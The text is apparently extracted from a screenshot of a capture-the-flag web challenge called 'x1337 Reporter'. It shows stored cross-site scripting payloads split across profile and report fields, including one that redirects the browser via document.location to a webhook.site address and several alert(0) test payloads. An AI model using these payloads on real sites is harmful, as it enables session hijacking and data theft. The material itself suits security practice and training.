 x1337 Reporter
Logged in as <script>/*
Dashboard
Logout
The admin will take action shortly >:)
Report a Sk1d
Sk1dd13 D3t41lz
Report
Edit Profile
Username <script>/*
Edit Profile
Request a Sk1d R3p0rtz
<script>/*>> */ document.location=`https://webhook.site/f9bc66b...
<script>/*>> */ alert(0); //
</script>>> henlo fren!
<script>/*>> /* alert(0) //